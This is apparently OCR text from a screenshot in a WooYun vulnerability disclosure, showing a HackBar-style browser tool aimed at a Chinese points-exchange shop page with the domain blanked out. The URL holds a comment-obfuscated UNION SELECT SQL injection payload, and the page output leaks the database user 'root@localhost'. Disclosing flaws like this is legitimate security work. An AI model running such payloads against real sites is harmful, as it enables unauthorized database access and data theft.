 https://www. .com/creditshop/product/main.html?id=1/**/and/**/0/**
SQL XSS Encryption Encoding Other
oad URL
https://www. .com/creditshop/product/main.html?id=1/**/and/**/0/**/UNION/**/SELECT
plit URL
/**/1,2,3,current_user,5,6,7,8,9,10,11
xecute
Enable Post data Enable Referrer
商城
登录
兑换
运动
家电
食品
产品
2
所属类别：11
所需积分：root@localhost
剩余数量：-4个
上架时间：1970-01-01 08:00:07
点击登录
www.wooyun.org